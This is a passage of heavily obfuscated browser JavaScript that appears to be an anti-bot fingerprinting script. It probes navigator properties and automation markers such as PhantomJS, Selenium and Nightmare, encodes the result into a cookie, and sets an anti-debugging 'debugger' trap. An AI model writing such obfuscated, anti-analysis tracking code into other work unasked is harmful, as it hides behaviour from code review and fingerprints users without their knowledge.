function(_0x27a36a){_0x4b34af+=_0x27a36a;return _0x5c860b[_0x9897('0x31', '\x47\x37\x5d\x57')](_0x1d15ed,_0x27a36a);};}function _0x281c37(){var _0x5814c9={'\x6d\x61\x4c':function _0x16b075(_0x537f7b){return _0x537f7b();},'\x69\x6a\x58':function _0x4a042a(_0x2f9468,_0x597530){return _0x2f9468<_0x597530;},'\x53\x72\x67':function _0x486ea7(_0x3680cb,_0x7b434f){return _0x3680cb+_0x7b434f;}};var _0x51d45b=_0x9897('0x32', '\x30\x63\x25\x65')[_0x9897('0x33', '\x56\x79\x37\x59')]('\x7c'),_0x3e051d=0x0;while(!![]){switch(_0x51d45b[_0x3e051d++]){case'\x30':_0x5814c9[_0x9897('0x34', '\x42\x74\x4a\x2a')](_0x467148);continue;case'\x31':var _0x16a07a=new _0x308792[_0x9897('0x35', '\x62\x5b\x4d\x73')]();continue;case'\x32':return _0x16a07a;continue;case'\x33':var _0x364706=new _0x308792[_0x9897('0x36', '\x62\x5b\x4d\x73')](_0x9897('0x37', '\x32\x4f\x30\x46'));continue;case'\x34':var _0xe0938=_0x57c698[_0x9897('0x38', '\x23\x4b\x72\x4e')][_0x9897('0x39', '\x79\x33\x58\x21')]('\x3b');continue;case'\x35':for(var _0x486874=0x0;_0x5814c9[_0x9897('0x3a', '\x50\x33\x39\x74')](_0x486874,_0xe0938[_0x9897('0x3b', '\x5e\x61\x45\x46')]);_0x486874++){var _0x231d09=_0xe0938[_0x486874][_0x9897('0x3c', '\x4f\x71\x4c\x58')](0x0,_0xe0938[_0x486874][_0x9897('0x3d', '\x35\x78\x68\x30')]('\x3d'));var _0x2e16c6=_0xe0938[_0x486874][_0x9897('0x3e', '\x42\x74\x4a\x2a')](_0x5814c9[_0x9897('0x3f', '\x42\x45\x45\x73')](_0xe0938[_0x486874][_0x9897('0x40', '\x4a\x68\x67\x71')]('\x3d'),0x1),_0xe0938[_0x486874][_0x9897('0x41', '\x79\x33\x58\x21')]);if(_0x364706[_0x9897('0x42', '\x6a\x5a\x70\x35')](_0x231d09)){_0x16a07a[_0x16a07a[_0x9897('0x43', '\x46\x4e\x5b\x56')]]=_0x2e16c6;}}continue;}break;}}function _0x516196(_0xc5bf08){var _0x3b4e4a={'\x53\x48\x48':function _0x4cdcec(_0x47ebf1,_0x1f9c98){return _0x47ebf1-_0x1f9c98;},'\x76\x44\x63':function _0x969157(_0xdef318,_0x1f6edd){return _0xdef318(_0x1f6edd);},'\x51\x41\x4f':function _0x5352ba(_0x205036,_0x461416){return _0x205036+_0x461416;},'\x43\x74\x66':function _0x367d3c(_0x177eb7,_0x2cc602){return _0x177eb7+_0x2cc602;},'\x57\x55\x68':function _0xe8ede7(_0x324c41,_0x2ea229){return _0x324c41+_0x2ea229;},'\x41\x51\x6a':function _0x4668c4(_0x332b5b,_0x1bff7d,_0x3292bb){return _0x332b5b(_0x1bff7d,_0x3292bb);},'\x6a\x41\x4a':function _0x329bc6(_0x4cfb57,_0x58b331){return _0x4cfb57-_0x58b331;},'\x55\x41\x78':function _0x3e76af(_0x41e107,_0x37593a){return _0x41e107<_0x37593a;},'\x57\x66\x56':function _0x2c823e(_0x50e44a,_0x3857bb){return _0x50e44a+_0x3857bb;},'\x4a\x4d\x52':function _0x2f65f1(_0x229971,_0x50d2fa){return _0x229971%_0x50d2fa;},'\x74\x6d\x75':function _0x45b49c(_0x25c7c5){return _0x25c7c5();},'\x58\x4f\x49':function _0x492f96(_0x3f83d0,_0x52522f,_0x3589e5,_0x4dc517){return _0x3f83d0(_0x52522f,_0x3589e5,_0x4dc517);},'\x61\x6d\x4d':function _0x5c0fdd(_0x2a05fb,_0x1ec3fd){return _0x2a05fb(_0x1ec3fd);},'\x78\x69\x7a':function _0x49a97d(_0x28c460,_0x42b255){return _0x28c460+_0x42b255;},'\x42\x6f\x42':function _0x5e2077(_0x6c54cf,_0x34af06){return _0x6c54cf+_0x34af06;}};var _0x5bb19c=_0x9897('0x44', '\x28\x44\x63\x72')[_0x9897('0x45', '\x67\x5e\x56\x53')]('\x7c'),_0x28d52e=0x0;while(!![]){switch(_0x5bb19c[_0x28d52e++]){case'\x30':var _0x228bc8=_0x9897('0x46', '\x42\x74\x4a\x2a');continue;case'\x31':_0x8979[_0x9897('0x47', '\x62\x5b\x4d\x73')]();continue;case'\x32':var _0x2a2012;continue;case'\x33':var _0x678c84=_0x3b4e4a[_0x9897('0x48', '\x47\x37\x5d\x57')](_0x228bc8[_0x9897('0x49', '\x56\x37\x64\x79')],0x0);continue;case'\x34':_0x2a2012=_0x3b4e4a[_0x9897('0x4a', '\x56\x37\x64\x79')](btoa,_0x3b4e4a[_0x9897('0x4b', '\x23\x62\x52\x39')](_0x3b4e4a[_0x9897('0x4c', '\x5e\x61\x45\x46')](_0x3b4e4a[_0x9897('0x4d', '\x39\x23\x67\x32')](_0x3b4e4a[_0x9897('0x4e', '\x67\x5e\x56\x53')](_0x3b4e4a[_0x9897('0x4f', '\x7a\x78\x50\x76')](_0x9897,_0x3b4e4a[_0x9897('0x50', '\x79\x33\x58\x21')](_0x8979[_0x9897('0x51', '\x6a\x5a\x70\x35')],0x1),_0x2dca06[_0x9897('0x52', '\x77\x5b\x25\x24')](0x0,0x5)),_0x9897('0x53', '\x5b\x41\x6d\x35')),_0x2ea7f5),_0x9897('0x54', '\x69\x4b\x73\x21')),_0x4f7980));continue;case'\x35':for(var _0x2f68f9=0x0;_0x3b4e4a[_0x9897('0x55', '\x53\x6f\x69\x6f')](_0x2f68f9,_0x2dca06[_0x9897('0x30', '\x5e\x31\x49\x70')]);_0x2f68f9++){_0x4f7980+=_0x3b4e4a[_0x9897('0x56', '\x46\x4e\x5b\x56')](_0x2dca06[_0x9897('0x57', '\x35\x63\x34\x44')](_0x2f68f9),_0x2ea7f5[_0x9897('0x58', '\x46\x4e\x5b\x56')](_0x3b4e4a[_0x9897('0x59', '\x23\x45\x45\x62')](_0x2f68f9,_0x2ea7f5[_0x9897('0x51', '\x6a\x5a\x70\x35')])))[_0x9897('0x5a', '\x67\x5e\x56\x53')](0x10);}continue;case'\x36':var _0x2ea7f5=_0x15c6db[_0x9897('0x5b', '\x69\x6f\x58\x65')]();continue;case'\x37':while(--_0x3604b0){_0x228bc8=_0x228bc8[_0x9897('0x3c', '\x4f\x71\x4c\x58')](0x1)+_0x228bc8[0x0];}continue;case'\x38':var _0x4697ac=_0x228bc8;continue;case'\x39':_0x3b4e4a[_0x9897('0x5c', '\x59\x56\x32\x21')](_0x467148);continue;case'\x31\x30':var _0x3604b0=0x2;continue;case'\x31\x31':_0x467148();continue;case'\x31\x32':var _0x4f7980='';continue;case'\x31\x33':var _0x7764a1='\x08\xba\x46\x29\x99\x6d\xe4\xa0';var _0x71ce4f='';var _0x1d3f3e='';for (var _0xc05794=0x0;_0xc05794<0x4;_0xc05794++){_0x71ce4f+=_0x7764a1[_0xc05794];}for (var _0xf60b54=0x4;_0xf60b54<_0x7764a1['\x6c\x65\x6e\x67\x74\x68'];_0xf60b54++){_0x1d3f3e+=_0x7764a1[_0xf60b54];}var _0xcbf3c0='\x74\x5e\xfc\x4f\x4e\xa7\xc4\x4a';var _0x895eea=_0xcbf3c0['\x73\x75\x62\x73\x74\x72'](0x0,0x1);var _0xef6718=_0xcbf3c0['\x73\x75\x62\x73\x74\x72'](0x1);var _0x2437c7='\x59\x93\xb8\xe7\xad\x6c\xbb\x69';var _0xffc673=_0x2437c7['\x73\x75\x62\x73\x74\x72'](0x0,0x4);var _0x738788=_0x2437c7['\x73\x75\x62\x73\x74\x72'](0x4);var _0x2dca06=_0x9897('0x5e', _0x895eea+_0xef6718);continue;case'\x31\x34':_0x3b4e4a[_0x9897('0x5f', '\x67\x5e\x56\x53')](_0x3cd116,_0x9897('0x60', '\x50\x33\x39\x74'),_0x2a2012,0x14);continue;case'\x31\x35':_0x8979[_0x9897('0x61', '\x6c\x79\x4f\x58')](_0x3b4e4a[_0x9897('0x62', '\x56\x37\x64\x79')](btoa,_0xc5bf08));continue;case'\x31\x36':for(var _0x2f68f9=0x0;_0x3b4e4a[_0x9897('0x63', '\x77\x5b\x25\x24')](_0x2f68f9,_0x58e4cf[_0x9897('0x64', '\x6c\x79\x4f\x58')]);_0x2f68f9++){_0x15c6db[_0x2f68f9]=_0x3b4e4a[_0x9897('0x65', '\x54\x76\x5b\x75')](_0x55b215,_0x3b4e4a[_0x9897('0x66', '\x42\x66\x37\x25')](_0xc5bf08,_0x58e4cf[_0x2f68f9]));}continue;case'\x31\x37':while(--_0x678c84){_0x4697ac=_0x3b4e4a[_0x9897('0x67', '\x39\x23\x67\x32')](_0x4697ac[_0x9897('0x68', '\x32\x4f\x30\x46')](0x1),_0x4697ac[0x0]);}continue;case'\x31\x38':var _0x15c6db=new _0x308792[_0x9897('0x69', '\x4e\x4a\x4e\x4f')](_0x58e4cf[_0x9897('0x6a', '\x4e\x4a\x4e\x4f')]);continue;case'\x31\x39':var _0x58e4cf=_0x281c37();continue;}break;}}function _0x55b215(_0x1215dd){var _0x38fb83=0x0;for(var _0x4aeb57=0x0;_0x5c860b[_0x9897('0x6b', '\x42\x45\x45\x73')](_0x4aeb57,_0x1215dd[_0x9897('0x6c', '\x7a\x78\x50\x76')]);_0x4aeb57++){_0x38fb83+=_0x1215dd[_0x9897('0x6d', '\x56\x37\x64\x79')](_0x4aeb57);}_0x5c860b[_0x9897('0x6e', '\x30\x25\x63\x74')](_0x467148);return _0x38fb83;}function _0x3cd116(_0x20bc80,_0x14c9cd,_0x4a199){var _0x5a7baf={'\x67\x46\x4e':function _0x5da6ff(_0x4191dc,_0x58ea60){return _0x4191dc<_0x58ea60;},'\x58\x44\x73':function _0x53911b(_0x76cd52,_0x2510f9){return _0x76cd52+_0x2510f9;},'\x4e\x71\x64':function _0x5216d1(_0x44fcfd,_0x17dd23){return _0x44fcfd*_0x17dd23;},'\x64\x6e\x54':function _0x2b0fac(_0x2cf10c,_0x520ce9){return _0x2cf10c+_0x520ce9;},'\x73\x55\x54':function _0x564ecc(_0x4fa7db,_0x50148f){return _0x4fa7db+_0x50148f;}};var _0x9bbc84=_0x9897('0x6f', '\x72\x2a\x5e\x62')[_0x9897('0x70', '\x5e\x61\x45\x46')]('\x7c'),_0x4176bf=0x0;while(!![]){switch(_0x9bbc84[_0x4176bf++]){case'\x30':for(var _0x1f6145=0x0;_0x5a7baf[_0x9897('0x71', '\x6c\x79\x4f\x58')](_0x1f6145,0x5);_0x1f6145++){_0x5df24a+=_0x3ae200[_0x1f6145];}continue;case'\x31':var _0x1b2718='';continue;case'\x32':if(_0x4a199){var _0xbc0488=new _0x308792[_0x9897('0x72', '\x69\x6f\x58\x65')]();_0xbc0488[_0x9897('0x73', '\x4f\x71\x4c\x58')](_0x5a7baf[_0x9897('0x74', '\x39\x73\x55\x29')](_0xbc0488[_0x9897('0x75', '\x53\x6f\x69\x6f')](),_0x5a7baf[_0x9897('0x76', '\x53\x6f\x69\x6f')](_0x4a199,0x3e8)));var _0x1b2718=_0x9897('0x77', '\x7a\x78\x50\x76')+_0xbc0488[_0x9897('0x78', '\x4f\x71\x4c\x58')]();}continue;case'\x33':_0x57c698[_0x9897('0x79', '\x44\x50\x4e\x61')]=_0x5a7baf[_0x9897('0x7a', '\x42\x66\x37\x25')](_0x5a7baf[_0x9897('0x7b', '\x53\x6f\x69\x6f')](_0x5a7baf[_0x9897('0x7c', '\x50\x33\x39\x74')](_0x5a7baf[_0x9897('0x7d', '\x30\x25\x63\x74')](_0x20bc80,'\x3d'),_0x14c9cd),_0x1b2718),_0x9897('0x7e', '\x4e\x4a\x4e\x4f'));continue;case'\x34':for(var _0x5f136d=0x5;_0x5a7baf[_0x9897('0x7f', '\x23\x62\x52\x39')](_0x5f136d,_0x3ae200[_0x9897('0x80', '\x42\x66\x37\x25')]);_0x5f136d++){_0x37c9f8+=_0x3ae200[_0x5f136d];}continue;case'\x35':var _0x5df24a='';continue;case'\x36':var _0x3ae200=_0x9897('0x81', '\x4f\x71\x4c\x58');continue;case'\x37':var _0x37c9f8='';continue;}break;}}function _0x25a0d9(){function _0x32ce8c(_0x341d69){if(_0x5c860b[_0x9897('0x82', '\x6e\x44\x6e\x79')](_0x5c860b[_0x9897('0x83', '\x6a\x5a\x70\x35')]('',_0x5c860b[_0x9897('0x84', '\x5b\x41\x6d\x35')](_0x341d69,_0x341d69))[_0x9897('0x85', '\x32\x4f\x30\x46')],0x1)||_0x5c860b[_0x9897('0x86', '\x21\x65\x45\x6b')](_0x5c860b[_0x9897('0x87', '\x42\x74\x4a\x2a')](_0x341d69,0x14),0x0)){(function(){}[_0x9897('0x88', '\x69\x4b\x73\x21')](_0x9897('0x89', '\x47\x37\x5d\x57'))());}else{(function(){}[_0x9897('0x8a', '\x28\x44\x63\x72')](_0x9897('0x8b', '\x30\x25\x63\x74'))());}return _0x5c860b[_0x9897('0x8c', '\x44\x50\x4e\x61')](_0x32ce8c,++_0x341d69);}try{return _0x5c860b[_0x9897('0x8d', '\x5e\x61\x45\x46')](_0x32ce8c,0x0);}catch(_0x5d784e){}};function _0x467148(){if(_0x5c860b[_0x9897('0x8e', '\x72\x2a\x5e\x62')](_0x5c860b[_0x9897('0x8f', '\x23\x4b\x72\x4e')](new _0x308792[_0x9897('0x90', '\x53\x6f\x69\x6f')]()[_0x9897('0x91', '\x59\x56\x32\x21')](),_0x131bad),0x1f4)){_0x5c860b[_0x9897('0x92', '\x28\x44\x63\x72')](_0x25a0d9);}}function _0x18e643(_0x419475){var _0x3f2254='';var _0x45a5d0=_0x9897('0x93', '\x44\x50\x4e\x61');var _0x4caf17='';var _0x4ab7ee='';for(var _0x2ef2a0=0x0;_0x5c860b[_0x9897('0x94', '\x5e\x61\x45\x46')](_0x2ef2a0,0x2);_0x2ef2a0++){_0x4caf17+=_0x45a5d0[_0x2ef2a0];}for(var _0x37db0d=0x2;_0x5c860b[_0x9897('0x95', '\x30\x63\x25\x65')](_0x37db0d,_0x45a5d0[_0x9897('0x43', '\x46\x4e\x5b\x56')]);_0x37db0d++){_0x4ab7ee+=_0x45a5d0[_0x37db0d];}var _0x23cb13=new Array();for(var _0x1dedd5=0x0;_0x1dedd5<_0x419475[_0x9897('0x96', '\x59\x56\x32\x21')];_0x1dedd5++){var _0x245391=_0x419475[_0x1dedd5][0x0];var _0x52e190=_0x419475[_0x1dedd5][0x2];switch(_0x419475[_0x1dedd5][0x1]){case _0x9897('0x97', '\x69\x4b\x73\x21'):try{if(_0x5c860b[_0x9897('0x98', '\x30\x56\x43\x54')](typeof _0x5c860b[_0x9897('0x99', '\x5e\x31\x49\x70')](_0x52e190),_0x9897('0x9a', '\x23\x62\x52\x39'))){_0x23cb13[_0x23cb13[_0x9897('0x96', '\x59\x56\x32\x21')]]=_0x5c860b[_0x9897('0x9b', '\x50\x33\x39\x74')](_0x3216e2,_0x5c860b[_0x9897('0x9c', '\x5b\x41\x6d\x35')](_0x245391,_0x9897('0x9d', '\x30\x25\x63\x74')));}else{_0x23cb13[_0x23cb13[_0x9897('0x9e', '\x48\x78\x40\x26')]]=_0x5c860b[_0x9897('0x9f', '\x69\x4b\x73\x21')](_0x3216e2,_0x5c860b[_0x9897('0xa0', '\x32\x4f\x30\x46')](_0x245391,_0x9897('0xa1', '\x30\x63\x25\x65')));}}catch(_0x2129df){_0x23cb13[_0x23cb13[_0x9897('0xa2', '\x4a\x68\x67\x71')]]=_0x5c860b[_0x9897('0xa3', '\x53\x6f\x69\x6f')](_0x3216e2,_0x5c860b[_0x9897('0xa4', '\x35\x63\x34\x44')](_0x245391,_0x9897('0xa5', '\x23\x4b\x72\x4e')));}break;case _0x9897('0xa6', '\x77\x5b\x25\x24'):try{try{_0x3f2254=_0x5c860b[_0x9897('0xa7', '\x42\x45\x45\x73')](_0x52e190);if(_0x5c860b[_0x9897('0xa8', '\x4e\x4a\x4e\x4f')](typeof _0x3f2254,_0x9897('0xa9', '\x47\x37\x5d\x57'))){_0x23cb13[_0x23cb13[_0x9897('0xaa', '\x35\x78\x68\x30')]]=_0x5c860b[_0x9897('0xab', '\x54\x76\x5b\x75')](_0x3216e2,_0x5c860b[_0x9897('0xac', '\x28\x44\x63\x72')](_0x245391,_0x9897('0xad', '\x23\x45\x45\x62')));}else if(_0x3f2254===null){_0x23cb13[_0x23cb13[_0x9897('0xae', '\x42\x45\x45\x73')]]=_0x5c860b[_0x9897('0xaf', '\x35\x63\x34\x44')](_0x3216e2,_0x5c860b[_0x9897('0xb0', '\x5e\x31\x49\x70')](_0x245391,_0x9897('0xb1', '\x23\x4b\x72\x4e')));}else{_0x23cb13[_0x23cb13[_0x9897('0xb2', '\x39\x73\x55\x29')]]=_0x5c860b[_0x9897('0xb3', '\x46\x4e\x5b\x56')](_0x3216e2,_0x5c860b[_0x9897('0xb4', '\x48\x78\x40\x26')](_0x5c860b[_0x9897('0xb5', '\x30\x56\x43\x54')](_0x245391,'\x3d'),_0x3f2254[_0x9897('0xb6', '\x35\x78\x68\x30')]()));}}catch(_0x354492){_0x23cb13[_0x23cb13[_0x9897('0xb7', '\x23\x45\x45\x62')]]=_0x5c860b[_0x9897('0xb8', '\x56\x37\x64\x79')](_0x3216e2,_0x5c860b[_0x9897('0xb9', '\x43\x55\x6f\x6d')](_0x245391,_0x9897('0xba', '\x42\x74\x4a\x2a')));break;}break;}catch(_0x4d1d7a){_0x23cb13[_0x23cb13[_0x9897('0xbb', '\x23\x4b\x72\x4e')]]=_0x5c860b[_0x9897('0xbc', '\x44\x50\x4e\x61')](_0x3216e2,_0x5c860b[_0x9897('0xbd', '\x69\x6f\x58\x65')](_0x245391,'\x3d')+_0x4d1d7a);}break;case _0x9897('0xbe', '\x69\x6f\x58\x65'):try{var _0x31a539=_0x9897('0xbf', '\x23\x62\x52\x39')[_0x9897('0xc0', '\x58\x75\x6d\x71')]('\x7c'),_0x584536=0x0;while(!![]){switch(_0x31a539[_0x584536++]){case'\x30':for(var _0x5caac7=0x0;_0x5c860b[_0x9897('0xc1', '\x42\x45\x45\x73')](_0x5caac7,_0x328013[_0x9897('0xc2', '\x50\x33\x39\x74')]);_0x5caac7++){_0x23cb13[_0x23cb13[_0x9897('0x51', '\x6a\x5a\x70\x35')]]=_0x5c860b[_0x9897('0xc3', '\x66\x62\x45\x70')](_0x3216e2,_0x5c860b[_0x9897('0xc4', '\x5e\x61\x45\x46')](_0x9897('0xc5', '\x54\x76\x5b\x75'),_0x328013[_0x5caac7]));}continue;case'\x31':try{_0x5caac7=_0x328013[_0x9897('0xc6', '\x6e\x44\x6e\x79')]('\x69');}catch(_0x263270){_0x23cb13[_0x23cb13[_0x9897('0x43', '\x46\x4e\x5b\x56')]]=_0x5c860b[_0x9897('0xc7', '\x43\x55\x6f\x6d')](_0x3216e2,_0x9897('0xc8', '\x56\x79\x37\x59'));break;}continue;case'\x32':try{var _0xd5c5bd=_0x1b2450[_0x9897('0xc9', '\x67\x5e\x56\x53')][_0x9897('0xca', '\x23\x62\x52\x39')];if(_0x5c860b[_0x9897('0xcb', '\x35\x63\x34\x44')](_0xd5c5bd,0x0)||_0x5c860b[_0x9897('0xcc', '\x39\x73\x55\x29')](_0xd5c5bd,null)){_0x23cb13[_0x23cb13[_0x9897('0xcd', '\x21\x65\x45\x6b')]]=_0x5c860b[_0x9897('0xce', '\x47\x37\x5d\x57')](_0x3216e2,_0x9897('0xcf', '\x54\x76\x5b\x75'));break;}}catch(_0x31b13c){_0x23cb13[_0x23cb13[_0x9897('0xd0', '\x29\x6f\x52\x52')]]=_0x3216e2(_0x9897('0xd1', '\x4e\x4a\x4e\x4f'));break;}continue;case'\x33':for(var _0x5caac7=0x0;_0x5c860b[_0x9897('0xd2', '\x29\x6f\x52\x52')](_0x5caac7,_0x1b2450[_0x9897('0xd3', '\x5b\x41\x6d\x35')][_0x9897('0x43', '\x46\x4e\x5b\x56')]);_0x5caac7++){var _0x1097b4=_0x9897('0xd4', '\x46\x4e\x5b\x56')[_0x9897('0xc', '\x30\x63\x25\x65')]('\x7c'),_0x2f1630=0x0;while(!![]){switch(_0x1097b4[_0x2f1630++]){case'\x30':if(_0x5c860b[_0x9897('0xd5', '\x23\x4b\x72\x4e')](typeof _0x483d41,_0x9897('0xd6', '\x54\x76\x5b\x75'))){_0x184b9e=_0x9897('0xd7', '\x32\x4f\x30\x46');}else if(_0x5c860b[_0x9897('0xd8', '\x79\x33\x58\x21')](_0x483d41[_0x9897('0xd9', '\x73\x34\x68\x23')]('\x2e')[_0x9897('0x41', '\x79\x33\x58\x21')],0x1)){_0x184b9e=_0x483d41[_0x9897('0xda', '\x43\x55\x6f\x6d')]('\x2e')[_0x9897('0xdb', '\x30\x56\x43\x54')]();}continue;case'\x31':if(_0x5c860b[_0x9897('0xdc', '\x4a\x68\x67\x71')](_0x328013[_0x9897('0xdd', '\x56\x79\x37\x59')](_0x184b9e),0x0)){_0x328013[_0x9897('0xde', '\x46\x4e\x5b\x56')](_0x184b9e);}continue;case'\x32':if(_0x5c860b[_0x9897('0xdf', '\x35\x78\x68\x30')](typeof _0x1b2450[_0x9897('0xe0', '\x58\x75\x6d\x71')][_0x5caac7],_0x9897('0xe1', '\x42\x74\x4a\x2a'))){_0x23cb13[_0x23cb13[_0x9897('0x85', '\x32\x4f\x30\x46')]]=_0x5c860b[_0x9897('0xe2', '\x5e\x61\x45\x46')](_0x3216e2,_0x9897('0xe3', '\x79\x33\x58\x21'));break;}continue;case'\x33':var _0x483d41=_0x1b2450[_0x9897('0xe4', '\x77\x5b\x25\x24')][_0x5caac7][_0x9897('0xe5', '\x29\x6f\x52\x52')];continue;case'\x34':var _0x184b9e=_0x9897('0xe6', '\x30\x25\x63\x74');continue;}break;}}continue;case'\x34':var _0x328013=[];continue;}break;}}catch(_0x3fe3f8){_0x23cb13[_0x23cb13[_0x9897('0xe7', '\x66\x62\x45\x70')]]=_0x5c860b[_0x9897('0xe8', '\x77\x5b\x25\x24')](_0x3216e2,_0x9897('0xe9', '\x37\x6b\x61\x71')+_0x3fe3f8);}break;case _0x9897('0xea', '\x23\x62\x52\x39'):if(_0x245391===_0x9897('0xeb', '\x29\x6f\x52\x52')){try{var _0x2a2bf6='';var _0x15c2f9=navigator[_0x9897('0xec', '\x42\x66\x37\x25')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x9897('0xed', '\x7a\x78\x50\x76')](_0x15c2f9)){_0x2a2bf6=_0x9897('0xee', '\x6a\x5a\x70\x35');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x9897('0xef', '\x42\x66\x37\x25')](_0x15c2f9)){_0x2a2bf6=_0x9897('0xf0', '\x69\x4b\x73\x21');}else{_0x2a2bf6=_0x9897('0xf1', '\x69\x6f\x58\x65');}_0x23cb13[_0x23cb13[_0x9897('0xb7', '\x23\x45\x45\x62')]]=_0x5c860b[_0x9897('0xf2', '\x28\x44\x63\x72')](_0x3216e2,_0x5c860b[_0x9897('0xf3', '\x67\x5e\x56\x53')](_0x5c860b[_0x9897('0xf4', '\x37\x6b\x61\x71')](_0x245391,'\x3d'),_0x2a2bf6));}catch(_0x1a88c1){_0x23cb13[_0x23cb13[_0x9897('0xf5', '\x58\x75\x6d\x71')]]=_0x5c860b[_0x9897('0xf6', '\x39\x23\x67\x32')](_0x3216e2,_0x5c860b[_0x9897('0xf7', '\x66\x62\x45\x70')](_0x5c860b[_0x9897('0xf8', '\x32\x4f\x30\x46')](_0x245391,_0x9897('0xba', '\x42\x74\x4a\x2a')),_0x1a88c1[_0x9897('0xf9', '\x42\x74\x4a\x2a')]()));}}break;}_0x5c860b[_0x9897('0xfa', '\x42\x45\x45\x73')](_0x467148);}return _0x23cb13[_0x9897('0xfb', '\x56\x79\x37\x59')]();}var _0x5780f2=[[_0x9897('0xfc', '\x23\x45\x45\x62'),_0x9897('0xfd', '\x77\x5b\x25\x24'),function(){return navigator;}],[_0x9897('0xfe', '\x50\x33\x39\x74'),_0x9897('0xff', '\x6e\x44\x6e\x79'),function(){return navigator[_0x9897('0x100', '\x43\x55\x6f\x6d')];}],[_0x9897('0x101', '\x53\x6f\x69\x6f'),_0x9897('0x102', '\x42\x66\x37\x25'),function(){return navigator[_0x9897('0x103', '\x7a\x78\x50\x76')];}],[_0x9897('0x104', '\x23\x4b\x72\x4e'),_0x9897('0x105', '\x21\x65\x45\x6b'),function(){return _0x5c860b[_0x9897('0x106', '\x39\x73\x55\x29')](navigator[_0x9897('0x107', '\x23\x45\x45\x62')][_0x9897('0x49', '\x56\x37\x64\x79')],0x0);}],[_0x9897('0x108', '\x5e\x31\x49\x70'),_0x9897('0x109', '\x39\x73\x55\x29'),function(){return navigator[_0x9897('0x10a', '\x29\x6f\x52\x52')];}],[_0x9897('0x10b', '\x50\x33\x39\x74'),_0x9897('0x10c', '\x39\x23\x67\x32'),function(){return navigator[_0x9897('0x10d', '\x30\x25\x63\x74')];}],[_0x9897('0x10e', '\x44\x50\x4e\x61'),_0x9897('0x10f', '\x30\x63\x25\x65'),function(){}],[_0x9897('0x110', '\x72\x2a\x5e\x62'),_0x9897('0x111', '\x72\x2a\x5e\x62'),function(){var _0xda1c24=ActiveXObject;return _0xda1c24;}],[_0x9897('0x112', '\x73\x34\x68\x23'),_0x9897('0x113', '\x56\x37\x64\x79'),function(){var _0x453f6a=webkitURL;return _0x453f6a;}],[_0x9897('0x114', '\x72\x2a\x5e\x62'),_0x9897('0x115', '\x35\x63\x34\x44'),function(){var _0x560dfc=_phantom;return _0x560dfc;}],[_0x9897('0x116', '\x72\x2a\x5e\x62'),_0x9897('0x117', '\x39\x73\x55\x29'),function(){var _0x4f9549=callPhantom;return _0x4f9549;}],[_0x9897('0x118', '\x21\x65\x45\x6b'),_0x9897('0x119', '\x44\x50\x4e\x61'),function(){var _0x2a3251=chrome;return _0x2a3251;}],[_0x9897('0x11a', '\x42\x45\x45\x73'),_0x9897('0x11b', '\x47\x37\x5d\x57'),function(){var _0x3571fa=yandex;return _0x3571fa;}],[_0x9897('0x11c', '\x6e\x44\x6e\x79'),_0x9897('0x11d', '\x5e\x61\x45\x46'),function(){var _0x2cb788=opera;return _0x2cb788;}],[_0x9897('0x11e', '\x54\x76\x5b\x75'),_0x9897('0x11f', '\x46\x4e\x5b\x56'),function(){var _0x2db3f8=opr;return _0x2db3f8;}],[_0x9897('0x120', '\x42\x74\x4a\x2a'),_0x9897('0x121', '\x30\x56\x43\x54'),function(){var _0x2af652=safari;return _0x2af652;}],[_0x9897('0x122', '\x72\x2a\x5e\x62'),_0x9897('0x123', '\x53\x6f\x69\x6f'),function(){var _0xb77405=awesomium;return _0xb77405;}],[_0x9897('0x124', '\x69\x6f\x58\x65'),_0x9897('0x125', '\x79\x33\x58\x21'),function(){var _0x5817cd=puffinDevice;return _0x5817cd;}],[_0x9897('0x126', '\x23\x4b\x72\x4e'),_0x9897('0x127', '\x7a\x78\x50\x76'),function(){var _0x18165e=__nightmare;return _0x18165e;}],[_0x9897('0x128', '\x56\x37\x64\x79'),_0x9897('0x129', '\x54\x76\x5b\x75'),function(){var _0x40b62d=domAutomation;return _0x40b62d;}],[_0x9897('0x12a', '\x30\x63\x25\x65'),_0x9897('0x129', '\x54\x76\x5b\x75'),function(){var _0x1ba151=domAutomationController;return _0x1ba151;}],[_0x9897('0x12b', '\x42\x45\x45\x73'),_0x9897('0x11f', '\x46\x4e\x5b\x56'),function(){var _0x5971e9=_Selenium_IDE_Recorder;return _0x5971e9;}],[_0x9897('0x12c', '\x48\x78\x40\x26'),_0x9897('0x12d', '\x56\x79\x37\x59'),function(){return document[_0x9897('0x12e', '\x30\x63\x25\x65')];}],[_0x9897('0x12f', '\x30\x56\x43\x54'),_0x9897('0x130', '\x6e\x44\x6e\x79'),function(){return document[_0x9897('0x131', '\x30\x63\x25\x65')];}],[_0x9897('0x132', '\x37\x6b\x61\x71'),_0x9897('0x130', '\x6e\x44\x6e\x79'),function(){return process[_0x9897('0x133', '\x54\x76\x5b\x75')];}],[_0x9897('0x134', '\x62\x5b\x4d\x73'),_0x9897('0x135', '\x4a\x68\x67\x71'),function(){return global[_0x9897('0x136', '\x56\x79\x37\x59')];}],[_0x9897('0x137', '\x5b\x41\x6d\x35'),_0x9897('0x138', '\x67\x5e\x56\x53'),function(){return global[_0x9897('0x139', '\x39\x23\x67\x32')];}],[_0x9897('0x13a', '\x47\x37\x5d\x57'),_0x9897('0x11d', '\x5e\x61\x45\x46'),function(){return WebAssembly;}],[_0x9897('0x13b', '\x6c\x79\x4f\x58'),_0x9897('0x115', '\x35\x63\x34\x44'),function(){return _0x5c860b[_0x9897('0x13c', '\x48\x78\x40\x26')](require,'\x66\x73');}],[_0x9897('0x13d', '\x32\x4f\x30\x46'),_0x9897('0x13e', '\x23\x45\x45\x62'),function(){return _0x5c860b[_0x9897('0x13f', '\x73\x34\x68\x23')](globalThis,global);}],[_0x9897('0x140', '\x67\x5e\x56\x53'),_0x9897('0x141', '\x5e\x61\x45\x46'),function(){return window[_0x9897('0x142', '\x47\x37\x5d\x57')]();}],[_0x9897('0x143', '\x6e\x44\x6e\x79'),_0x9897('0x11d', '\x5e\x61\x45\x46'),function(){return navigator[_0x9897('0x144', '\x69\x4b\x73\x21')];}],[_0x9897('0x145', '\x48\x78\x40\x26'),_0x9897('0x115', '\x35\x63\x34\x44'),function(){return navigator[_0x9897('0x146', '\x5b\x41\x6d\x35')];}],[_0x9897('0x147', '\x32\x4f\x30\x46'),_0x9897('0x148', '\x32\x4f\x30\x46'),function(){return navigator[_0x9897('0x149', '\x56\x79\x37\x59')];}],[_0x9897('0x14a', 